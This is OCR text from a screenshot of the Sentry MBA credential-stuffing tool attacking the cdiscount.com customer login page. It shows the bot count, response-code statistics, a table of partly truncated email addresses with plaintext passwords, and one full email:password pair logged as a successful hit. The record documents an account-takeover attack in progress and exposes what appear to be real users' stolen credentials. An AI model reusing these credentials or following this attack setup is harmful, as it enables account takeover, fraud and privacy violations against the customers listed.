 Sentry MBA 1.4.1
Start
Abort
Site:
https://clients.cdiscount.com/Account/Login.html
Switch Site:
clients.cdiscount.com
Progress:
0%
List:
Noctalys@[13K]
Settings
Lists
History
Tools
Progression
Progression
Bots:
12
Wordlist Position:
75
Bot # Proxy Username Password Email Reply
1 olivierlaetitia... reglisse Hard Aborted - 421 - Hard Aborted
2 alain.subregi... sultane Hard Aborted - 421 - Hard Aborted
3 nawel.ghan... samirouari Hard Aborted - 421 - Hard Aborted
4 familleboulo... 199798 Hard Aborted - 421 - Hard Aborted
5 aurore_clert... ordinateur Hard Aborted - 421 - Hard Aborted
6 lisiane1@ho... 19900611 Hard Aborted - 421 - Hard Aborted
7 eric501@cl... choune Hard Aborted - 421 - Hard Aborted
8 curti91@hot... evanerin Hard Aborted - 421 - Hard Aborted
Codes 421: 0 Performance
200: 213 430: 2 Tested: 75
3xx: 0 5xx: 0 Retries: 42
401: 0 xxx: 0 Combo/min: 16
403: 0 Results OCR Rate: NA
404: 0 Hits: 28 Proxies
407: 0 Reds: 0 Active: 0
413: 0 Fakes: 0 Disabled: 0
419: 0 To Check: 8 Banned: 0
420: 7 Users/Combos: 0/0 Count: 0
Hits Redirects Fakes To Check Users/Combos
#1:https://diminou1929@hotmail.fr:grenouille@clients.cdiscount.com/Account/Login.html - Success Source Keyword Match -> Found Key [Mon compte / Mon mot de passe] - Source Length: 189167